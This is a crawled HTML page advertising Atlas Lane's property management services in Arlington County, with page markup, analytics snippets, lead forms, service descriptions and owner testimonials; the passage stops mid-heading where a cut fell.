

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.atlaslane.com/locations/arlington-county-property-management
body_size: 18434
content:
<!DOCTYPE html><!-- This site was created in Webflow. https://webflow.com --><!-- Last Published: Fri Oct 03 2025 14:06:35 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.atlaslane.com" data-wf-page="60e5bd230cb79b8312dd7286" data-wf-site="5e34f3cb416e2e33eb512fc4" lang="en" data-wf-collection="60e5bd230cb79b3bfbdd71de" data-wf-item-slug="arlington-county-property-management"><head><meta charset="utf-8"/><title>Best Property Management Arlington County | Property Management Companies Arlington County</title><meta content="Looking for Property Manangers in Arlington County? Top Rated by Expertise.com - Atlas Lane is a Arlington County roperty management company that puts relationships first. Your individual Property Asset Manager will lease your home faster, to higher-quality tenants, and save you countless hours on tenant calls for as little as $100/month." name="description"/><meta content="Best Property Management Arlington County | Property Management Companies Arlington County" property="og:title"/><meta content="Looking for Property Manangers in Arlington County? Top Rated by Expertise.com - Atlas Lane is a Arlington County roperty management company that puts relationships first. Your individual Property Asset Manager will lease your home faster, to higher-quality tenants, and save you countless hours on tenant calls for as little as $100/month." property="og:description"/><meta content="https://cdn.prod.website-files.com/5e34f3cc416e2e9b64512fcc/60f97dd3f2b58f39680d58a2_downtown-arlington.jpeg" property="og:image"/><meta content="Best Property Management Arlington County | Property Management Companies Arlington County" property="twitter:title"/><meta content="Looking for Property Manangers in Arlington County? Top Rated by Expertise.com - Atlas Lane is a Arlington County roperty management company that puts relationships first. Your individual Property Asset Manager will lease your home faster, to higher-quality tenants, and save you countless hours on tenant calls for as little as $100/month." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/5e34f3cc416e2e9b64512fcc/60f97dd3f2b58f39680d58a2_downtown-arlington.jpeg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="PXqh7egzg85US1kLhzebkI_UeUJBFJOb632Kf4JKxaY" name="google-site-verification"/><meta content="Webflow" name="generator"/><link href="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/css/atlaslane.webflow.shared.d686d2718.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Zilla Slab:regular,500,500italic","DM Sans:regular,500,500italic,700,700italic","Caveat:regular","Roboto:regular,italic","Biryani:regular"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e38a9748a527e0a24e98eb7_favicon-32x32.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e38a9afe29f5dfb2827daa0_WebClip.png" rel="apple-touch-icon"/><style>
body{
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
div.selectize-control.w-select {
    background-color: transparent;
    border: none;
    padding: unset;
    margin: unset;
}
  .address_result {
    padding: 12px 8px;
    font-size: 14px;
    /* font-weight: 200; */
    border-radius: 8px;
    margin: 3px 0px;
  }
  .selectize-input{
    padding: 15px;
    transition: 0.25s all;
  }
  .selectize-input:focus,
  .selectize-input:hover,
  .selectize-input:active{
    outline: none !important;
    border-color: var(--blue);
  }

  .selectize-dropdown-content {
    padding: 5px 0px;
    margin: 0 auto;
    width: 95%;
  }
  
  @media screen and (max-width: 45em) {
    .address_result,
    .selectize-input{
      font-size: 12px;
    }
  }
  .selectize-input {
    min-height: 34px !important;
      padding: 15px !important;
      transition: 0.25s all;
  }
  a.choices.w-button{
    padding-top: 12px;
    padding-bottom: 12px;
  }
  div.modal-contents .selectize-input{
   	border:none; 
  }
  div.modal-contents .selectize-input.focus{
	box-shadow:none;
  }
</style>
<link rel="stylesheet"href="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.12.6/css/selectize.bootstrap3.min.css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.1.0/css/font-awesome.min.css">
<script src="https://gistcdn.githack.com/trever/9c61486a3dde2f03d5af3b2ec1888fa7/raw/12a232cf9a36bff44818d3fc921e332bacffc186/gisty4.js"></script>
<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics.SNIPPET_VERSION="4.13.2";
  analytics.load("miI1RQPTKTN1wwu0bnftEIivgqfDNFS2");
  analytics.page();
  }}();
</script>
<script>
  gtag('config', 'AW-684756396/JzXcCMvakJECEKybwsYC', {
    'phone_conversion_number': '202.902.9926'
  });
</script>
<style>
	.autocomplete-suggestions {
      border: 1px solid #eaeaea;
      background: #FFF;
      overflow: auto;
      border-radius: 0px 0px 5px 5px;
      border-top: 0px;
      box-shadow: 0px 3px 8px #eaeaea;
  }
  .autocomplete-suggestion { padding: 2px 14px; white-space: nowrap; overflow: hidden; }
  .autocomplete-selected { background: #F0F0F0; }
  .autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }
  .autocomplete-group { padding: 2px 5px; }
  .autocomplete-group strong { display: block; border-bottom: 1px solid #000; }
  .autocomplete-suggestion {
    height: 58px;
    line-height: 56px !important;
    cursor:pointer;
  }
  .autocomplete-suggestion:hover {
    background-color: rgb(241, 241, 244);
    color:#2A2A33;
  }
  input{
		transition: 0.25s border-bottom;
	}
	input.error{
		border-bottom: 2px solid #FF5722;
	}
  html.modal-active{
  	overflow:hidden !important; 
  }
</style>
<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@graph": [
	    {
	      "@type": "WebSite",
	      "@id": "https://www.atlaslane.com",
	      "url": "https://www.atlaslane.com",
	      "name": "Atlas Lane",
	      "potentialAction": {
	        "@type": "SearchAction",
	        "target": "https://www.atlaslane.com/?s={search_term_string}",
	        "query-input": "required name=search_term_string"
	      }
	    },
	    {
	      "@type": "ProfessionalService",
	      "@id": "https://www.atlaslane.com",
	      "name": "Atlas Lane",
	      "url": "https://www.atlaslane.com",
	      "email": "hi@atlaslane.com",
	      "address": {
	        "@type": "PostalAddress",
	        "streetAddress": "1405 Rhode Island Ave NW",
	        "addressLocality": "Washington",
	        "addressRegion": "DC",
	        "postalCode": "20005",
	        "addressCountry": "US"
	      },
	      "openingHours": [
	        "Monday,Tuesday,Wednesday,Thursday,Friday 09:00-19:00"
	      ],
	      "priceRange": "$99.99-$999.99",
	      "image": "https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5f625e7700d661b1d86dc47f_Atlas%20Lane%20Full%20Logo%20Transparent.png",
	      "telephone": "+1-202-796-7910"
	    }
	  ]
	}
</script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "name": "Property Management",
    "serviceType": "Property Management",
    "image": {
      "@type": "ImageObject",
      "url": "https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5f5289db9c10bdc92141f7ed_starts_to_feel_like_home.jpg",
      "width": 2000,
      "height": 1333
    },
    "provider": {
      "@type": "LocalBusiness",
      "name": "Atlas Lane",
      "image": {
        "@type": "ImageObject",
        "url": "https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5f5289db9c10bdc92141f7ed_starts_to_feel_like_home.jpg",
        "width": 2000,
        "height": 1333
      },
      "telephone": "(202) 796-7910",
      "priceRange": "$99.99-$999.99",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Washington",
        "addressRegion": "DC",
        "streetAddress": "1405 Rhode Island Ave NW"
      }
    },
    "areaServed": {
      "@type": "State",
      "name": "Washington, DC"
    },
    "description": "Atlas Lane is a property management company that puts relationships first. Your dedicated manager will lease your home faster, to higher-quality tenants, and save you countless hours on tenant calls for as little as $100/month."
  }
</script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Property Management DC",
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.9",
      "bestRating": "5",
      "ratingCount": "79"
    }
  }
</script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://www.atlaslane.com",
              "name": "Home"
            }
          },
          {
            "@type": "ListItem",
            "position": 2,
            "item": {
              "@id": "https://www.atlaslane.com/owners/",
              "name": "Property Management"
            }
          }
        ]
      }
    ]
  }
</script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Atlas Lane",
  "image" : "https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5f636abb82edc363cb8bb098_Atlas%20Lane%20Social.png",
  "telephone" : "202-796-7910",
  "email" : "hi@atlaslane.com",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "1405 Rhode Island Ave NW",
    "addressLocality" : "Washington",
    "addressRegion" : "DC",
    "addressCountry" : "United States",
    "postalCode" : "20005"
  },
  "openingHoursSpecification" : {
    "@type" : "OpeningHoursSpecification",
    "dayOfWeek" : {
      "@type" : "DayOfWeek",
      "name" : "Monday,Tuesday,Wednesday,Thursday,Friday"
    }
  },
  "priceRange": "$99.99-$999.99",
  "url" : "https://atlaslane.com/"
}
</script></head><body><div id="top" class="back-to-top-container"><div class="back-to-top-button-wrapper"><a href="#top" class="button-circle bg-primary-1 w-inline-block"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e774c512ff7_icon-chevron-up.svg" alt=""/></a></div></div><div data-w-id="0f0d3177-e2af-70c6-f4e9-da83dbf49d1c" class="navigation-container navbar-sticky bg-white"><div class="container"><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar grid-rows w-nav"><div id="w-node-_53525905-89bf-5eb2-da9c-8df88f086d4f-dbf49d1c" class="flex-row"><div class="brandholder"><a href="/" class="desktop-only w-nav-brand"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e360b13c623307aac15833e_AtlasLane%20Logo%20Blue%202020.svg" width="189" alt=""/></a><a href="/" class="mobile-only w-nav-brand"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/600333c170730f2acf41c20b_Atlas%20Lane%20Mark%20SVG.svg" width="50" alt=""/></a><a href="sms://+12029029926/&amp;body=Hi%20Atlas%20Team%20-%20I&#x27;d%20like%20to%20learn%20more%20about%20your%20Leasing%20and%20Property%20Management%20services" class="mobile-only paddingleft w-nav-brand"><div>202.902.9926</div></a></div><div class="phoneholder desktop-only"><a href="sms://+12029029926/&amp;body=Hi%20Atlas%20Team%20-%20I&#x27;d%20like%20to%20learn%20more%20about%20your%20Leasing%20and%20Property%20Management%20services" class="link-13">Call or Text: 202.902.9926</a></div></div><div class="flex-row"><nav role="navigation" class="nav-menu-wrapper w-nav-menu"><div data-launch="al-signup" class="button bg-white search-button mobile-only"><div class="row searcher"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e134a512ff2_icon-search.svg" alt=""/><div class="text-space-left">Get Your Rent Estimate</div></div></div><div class="nav-links nav-links-1 no-margin-left"><a href="/" class="nav-link w-nav-link">For Residents</a><a href="/owners" class="nav-link w-nav-link">For Owners</a><a href="/listings" class="nav-link w-nav-link">Available Rentals</a><link rel="prefetch" href="/listings"/><div data-delay="0" data-hover="true" class="nav-dropdown w-dropdown"><div class="nav-link-2 w-dropdown-toggle"><div class="row no-wrap"><div class="text-block">Resources</div><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2eb52a512fdc_icon-caret-down.svg" alt="" class="dropdown-icon rotatable"/></div></div><nav class="dropdown-list-2 shadow w-dropdown-list"><div class="dropdown-grid"><a href="https://atlaslane.appfolio.com/oportal" target="_blank" class="dropdown-link-block-2 w-inline-block"><h6 class="h6-small dropdown-heading">Owner Portal</h6><div class="text-small-2">Access your monthly statements, open maintenance tickets, and contribute funds to your account</div></a><a href="/current-residents" class="dropdown-link-block-2 w-inline-block"><h6 class="h6-small dropdown-heading">Tenant Portal</h6><div class="text-small-2">Pay rent, submit maintenance requests, and access documents on your account</div></a><a href="/blog" class="dropdown-link-block-2 w-inline-block"><h6 class="h6-small dropdown-heading">Blog</h6><div class="text-small-2">The latest updates and information related to DC property management</div></a></div></nav></div><a href="/careers" class="nav-link w-nav-link">Careers</a></div></nav><div class="nav-menu-button-wrapper"><div class="nav-functions"><div data-launch="al-signup" class="button bg-white search-button nopadright"><div class="row"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e134a512ff2_icon-search.svg" alt=""/><div class="text-space-left">Get Your Rent Estimate</div></div></div></div><div class="menu-button w-nav-button"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e3242512fea_icon-menu.svg" alt="" class="menu-icon"/><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e338d512ff1_icon-x.svg" alt="" class="menu-cross-icon"/></div></div></div></div></div></div><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5e34f3cc416e2e9b64512fcc/60f97dd3f2b58f39680d58a2_downtown-arlington.jpeg&quot;)" class="section bg-gray-4 bg-image"><div class="container"><div class="row row-split-content"><div class="content-width-medium bg-white padded-grid-item"><div><h1 class="h1 inline">Property Management Arlington County</h1></div><div class="margin-top"><div class="text-large-3 inline">Arlington County</div><div class="text-large-3 inline"> Property Owners that deeply care about finding great, long-stay tenants who will truly take care of their property work with Atlas Lane. </div></div><div class="margin-top heroform no-margin-bottom"><div class="form-wrapper margin-top w-form"><form id="email-form" name="email-form" data-name="Email Form" method="get" class="form" data-wf-page-id="60e5bd230cb79b8312dd7286" data-wf-element-id="04bd4483-c933-c3dc-3732-72da9d737dbf"><div class="form-group"><div class="grid leadform"><input class="form-input-2 lonotsensitive w-input" data-widget="autocomplete" autocomplete="false" autofocus="true" maxlength="256" name="Rental-Address-5" data-name="address" placeholder="Rental Address" type="text" id="Rental-Address-5"/><input class="form-input-2 lonotsensitive w-input" autocomplete="false" maxlength="256" name="Unit-4" data-name="unit" placeholder="Unit" type="text" id="Unit-4"/></div></div><input type="submit" data-wait="Please wait..." data-launch="al-signup" class="button-6 w-button" value="Get Offer"/></form><div class="form-feedback bg-success w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="form-feedback bg-error w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div><div class="margin-top"><div class="row"><p class="paragraph text-uppercase margin-left-0">Read more about us<br/></p></div><div class="grid-quarters margin-top-small"><a id="w-node-link-block-3-12dd7286" href="https://www.yelp.com/biz/atlas-lane-washington-2" target="_blank" class="link-block-4 w-inline-block"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/60285dd501a7fb48c17a541d_yelp.svg" loading="lazy" height="70" alt="Atlas Lane | DC Property Management Company | Highly Rated on Yelp"/></a><a id="w-node-_76e7d1ea-3f70-4786-29a3-438ebe76a486-12dd7286" href="https://www.thumbtack.com/dc/washington/property-management/atlas-lane/service/257831854544102413" target="_blank" class="link-block-4 w-inline-block"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/60285e2e400a9241f55e6f9e_thumbtack.svg" loading="lazy" height="70" alt="Atlas Lane | DC Property Management Company | Highly Rated on Thumbtack"/></a><a id="w-node-link-block-4-12dd7286" href="https://www.google.com/maps/place/Atlas+Lane/@38.9061174,-77.0428484,17z/data=!4m7!3m6!1s0x89b7b7ee73c31455:0xd05060ff0090b902!8m2!3d38.9061174!4d-77.0406597!9m1!1b1" target="_blank" class="link-block-5 w-inline-block"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/60285e3b9114f60a5b212fde_google.svg" loading="lazy" height="70" alt="Atlas Lane | DC Property Management Company | Highly Rated on Google"/></a><a id="w-node-_2fe9b49e-d3fb-9c62-6c1a-813292eaf425-12dd7286" href="https://www.expertise.com/dc/washington/property-management" target="_blank" class="link-block-6 w-inline-block"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/6029be576e57601403edc64f_ezgif.com-gif-maker.png" loading="lazy" height="70" alt="DC Property Management Company | Atlas Lane | Expertise Award 2021"/></a></div></div></div><div class="content-width-medium"><div class="fs-list-wrapper w-dyn-list"><div role="list" class="fs-list-dynamic w-dyn-items"><div role="listitem" class="w-dyn-item"><div class="card-2 shadow-small"><div class="card-body card-body-large"><h5 class="inline">“</h5><h5 class="inline">Atlas Lane has been managing our house for a year, and we have been absolutely delighted with them. We had a previous property manager who was having trouble renting our house, but Atlas immediately identified multiple strong prospects.</h5><h5 class="inline">”</h5><div class="margin-top"><div class="handwriting text-primary-2">Dave M.</div><div class="inline">Single Family Home</div><div class="inline"> Owner in Washington, DC</div></div></div></div></div><div role="listitem" class="w-dyn-item"><div class="card-2 shadow-small"><div class="card-body card-body-large"><h5 class="inline">“</h5><h5 class="inline">Atlas Lane has given me a peace of mind that I couldn&#x27;t have expected from any management company! They are responsive, agile, and extremely cordial. They have dealt with everything in a very smooth way.</h5><h5 class="inline">”</h5><div class="margin-top"><div class="handwriting text-primary-2">Helio B.</div><div class="inline">Single Family Home</div><div class="inline"> Owner in Washington, DC</div></div></div></div></div><div role="listitem" class="w-dyn-item"><div class="card-2 shadow-small"><div class="card-body card-body-large"><h5 class="inline">“</h5><h5 class="inline">I fired my last management company to move over to Atlas Lane, and the difference is night and day. My last manager failed to pay me rent for 3 months (despite my tenant paying them) and mishandled the security deposit. Atlas Lane corrected those errors and saved me thousands. I can’t recommend them highly enough.</h5><h5 class="inline">”</h5><div class="margin-top"><div class="handwriting text-primary-2">Kofi A.</div><div class="inline">Condo</div><div class="inline"> Owner in Washington, DC</div></div></div></div></div><div role="listitem" class="w-dyn-item"><div class="card-2 shadow-small"><div class="card-body card-body-large"><h5 class="inline">“</h5><h5 class="inline">Atlas Lane has been in charge of our Capital Hill condo for almost a year now and they have EXCEEDED our expectations! Atlas Lane has made living out of state away from our property SEAMLESS and WORRY FREE, and I cannot recommend them enough!</h5><h5 class="inline">”</h5><div class="margin-top"><div class="handwriting text-primary-2">Steph S.</div><div class="inline">Townhouse</div><div class="inline"> Owner in Washington, DC</div></div></div></div></div></div></div><div data-delay="3000" data-animation="fade" class="slider fs-slider w-slider" data-autoplay="true" data-easing="ease" data-hide-arrows="false" data-disable-swipe="false" data-autoplay-limit="0" data-nav-spacing="4" data-duration="500" data-infinite="true"><div class="w-slider-mask"><div class="card-slide w-slide"></div></div><div class="display-none w-slider-arrow-left"><div class="w-icon-slider-left"></div></div><div class="display-none w-slider-arrow-right"><div class="w-icon-slider-right"></div></div><div class="slide-nav-3 w-slider-nav w-slider-nav-invert w-round"></div></div></div></div></div></div><div class="section bg-gray-4"><div class="container"><div class="w-layout-grid sidebar-layout case-study-layout"><div class="sidebar"><div class="card-2 shadow-small"><ul role="list" class="w-list-unstyled"><li class="card-body border-bottom"><h6 class="h6-small no-bottom-space center-on-mobile">Meet Your Property Managers</h6><div class="team-member-rows margin-top"><div class="w-dyn-list"><div class="w-dyn-empty"><div>No items found.</div></div></div></div></li><li class="card-body border-bottom w-condition-invisible"><h6 class="h6-small no-bottom-space">Location</h6><div>This is some text inside of a div block.</div></li><li class="card-body border-bottom w-condition-invisible"><h6 class="h6-small no-bottom-space">Employees</h6><div>This is some text inside of a div block.</div></li><li class="card-body border-bottom w-condition-invisible"><h6 class="h6-small no-bottom-space">Industry</h6><div>This is some text inside of a div block.</div></li><li class="card-body w-condition-invisible"><h6 class="h6-small no-bottom-space">Website</h6><a href="#" target="_blank">Text Link</a></li></ul></div><div class="form-wrapper margin-top hidden-on-mobile w-form"><form id="email-form" name="email-form" data-name="Email Form" method="get" class="card-2 shadow-small" data-wf-page-id="60e5bd230cb79b8312dd7286" data-wf-element-id="3f186f59-062e-430c-c731-33bc755e59eb"><div class="card-body"><h6 class="h6-small text-center-on-mobile">Ready to get started?</h6><div class="grid leadform grid-one-column"><input class="form-input-2 lonotsensitive w-input" data-widget="autocomplete" autocomplete="false" autofocus="true" maxlength="256" name="Rental-Address-2" data-name="address" placeholder="Rental Address" type="text" id="Rental-Address-2"/><input class="form-input-2 lonotsensitive w-input" autocomplete="false" maxlength="256" name="Unit-2" data-name="unit" placeholder="Unit" type="text" id="Unit-2"/><input type="submit" data-wait="Please wait..." data-launch="al-signup" class="button-6 w-button" value="Schedule an Intro Call"/></div></div></form><div class="form-feedback bg-success w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="form-feedback bg-error w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div><div class="row justify-content-center"><div class="content-width-large-2"><div class="margin-bottom"><h2 class="inline">Looking for </h2><h2 class="inline">Arlington County</h2><h2 class="inline"> Property Management Services?</h2></div><div class="pseudoparagraph margin-top"><div class="inline"><span>Atlas Lane provides </span><a href="/owners"><span class="text-span-3">full-service </span></a></div><a href="/owners" class="inline nosize w-inline-block"><div class="inline">Arlington County</div></a><div class="inline"><span> </span><a href="/owners" class="link-12"><span>property management</span></a><span> to owners of single family homes, condo units, and small apartment buildings. Atlas Lane pairs each of its clients with an individual Property Asset Manager: an experienced partner capable of both operating their rental properties at peak performance and empowering them to make informed long-term decisions.</span></div></div><h2>Team of Expert Arlington County Property Managers</h2><div class="pseudoparagraph"><div class="inline"><span>With a team of dedicated </span></div><div class="inline">Arlington County</div><div class="inline"><span> property managers, leasing agents, and maintenance specialists, Atlas Lane has helped hundreds of rental owners experience complete peace of mind while maximizing the value of their rentals. That&#x27;s why we&#x27;re already trusted by property owners in </span></div><div class="inline">Arlington County</div><div class="inline"><span> and beyond.</span></div></div><h2 class="heading-5">What makes Atlas Lane Property Management in Arlington County special:</h2><div><div class="row-2 row-justify-center"><ul role="list" class="content-width-large-3"><li data-w-id="d233767f-49ae-4848-48f5-524aaf31ee8e" style="opacity:0" class="icon-list-item-2 align-center"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/602866db5a5d41e6645ed5e8_poc.svg" alt="Atlas Lane | DC Property Management Company | Dedicated Point of Contact" class="icon-large"/><div class="text-space-left-large"><h4><strong>Dedicated Point of Contact</strong></h4><div class="inline">Unlike most </div><div class="inline">Arlington County</div><div class="inline"> property management companies that provide you generic email addresses to write to, or have offshore teams doing the work, Atlas Lane has a full-time, </div><div class="inline">NOVA</div><div class="inline">-based, dedicated staff and you receive a single point of contact for everything related to your home. Simple.</div></div></li><li data-w-id="d233767f-49ae-4848-48f5-524aaf31ee95" style="opacity:0" class="icon-list-item-2 align-center"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/602866eabd9e7259de2eb8ea_transparency.svg" alt="Atlas Lane | DC Property Management Company | Complete Transparency" class="icon-large"/><div class="text-space-left-large"><h4><strong>Complete Transparency</strong></h4><div>As soon as you become an Atlas Lane client you’ll have access to our secure online Owners’ Portal, featuring reports, property inspections, important documents, and 1099s. Want real-time notifications on any maintenance and repair? Just ask your manager.</div></div></li><li data-w-id="d233767f-49ae-4848-48f5-524aaf31ee9c" style="opacity:0" class="icon-list-item-2 align-center"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/602866e98587bb7aaa963945_experience.svg" alt="Atlas Lane | DC Property Management Company | Experienced Team" class="icon-large"/><div class="text-space-left-large"><h4>Experienced, Tenured Arlington County Property Managers</h4><div class="inline">Our property managers have been working with us for 2+ years and have a wealth of knowledge specific to managing residential homes and condo units in </div><div class="inline">Northern Virginia</div></div></li><li data-w-id="03fe3285-3748-3ee1-98e5-7a54dedcac60" style="opacity:0" class="icon-list-item-2 align-center"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/602866ead00daa135aec4c7b_clients-like-you.svg" alt="Atlas Lane | DC Property Management Company | Clients Like You" class="icon-large"/><div class="text-space-left-large"><h4><strong>We only work with clients like you</strong></h4><div class="inline">Atlas Lane works exclusively with individual landlords and smaller properties in </div><div class="inline">Northern Virginia</div><div class="inline">. That means you’ll never be overshadowed by a larger client and always receive the benefit of our best practices.</div></div></li></ul></div></div><div class="w-condition-invisible"><div class="pricing-row pricing-header one-row blue-border"><div class="text-center"><div class="inline"><h5 class="no-bottom-space inline">Median Rents in </h5><h5 class="no-bottom-space inline">Arlington County</h5></div></div></div><div class="pricing-table-section"><div class="pricing-row bg-white"><div class="pricing-label-2"><div>Studio</div></div><div><div class="w-dyn-bind-empty"></div></div></div><div class="pricing-row"><div class="pricing-label-2"><div>One Bedroom</div></div><div><div class="w-dyn-bind-empty"></div></div></div><div class="pricing-row bg-white"><div class="pricing-label-2"><div>Two Bedrooms</div></div><div><div class="w-dyn-bind-empty"></div></div></div><div class="pricing-row"><div class="pricing-label-2"><div>Three Bedrooms</div></div><div><div class="w-dyn-bind-empty"></div></div></div><div class="pricing-row bg-white"><div class="pricing-label-2"><div>Four Bedrooms</div></div><div><div class="w-dyn-bind-empty"></div></div></div></div></div><div class="form-wrapper margin-top mobile-only w-form"><form id="email-form" name="email-form" data-name="Email Form" method="get" class="card-2 shadow-small" data-wf-page-id="60e5bd230cb79b8312dd7286" data-wf-element-id="4bace0ef-f745-d34f-8b00-4091a5fb5001"><div class="card-body"><h6 class="h6-small">Ready to get started?</h6><div class="grid leadform grid-one-column"><input class="form-input-2 lonotsensitive w-input" data-widget="autocomplete" autocomplete="false" autofocus="true" maxlength="256" name="Rental-Address-2" data-name="address" placeholder="Rental Address" type="text" id="Rental-Address-2"/><input class="form-input-2 lonotsensitive w-input" autocomplete="false" maxlength="256" name="Unit-2" data-name="unit" placeholder="Unit" type="text" id="Unit-2"/><input type="submit" data-wait="Please wait..." data-launch="al-signup" class="button-6 w-button" value="Schedule an Intro Call"/></div></div></form><div class="form-feedback bg-success w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="form-feedback bg-error w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div></div></div></div></div><div class="section-3"><div class="container-3"><div class="container text-center"><h2 class="large-heading">Our 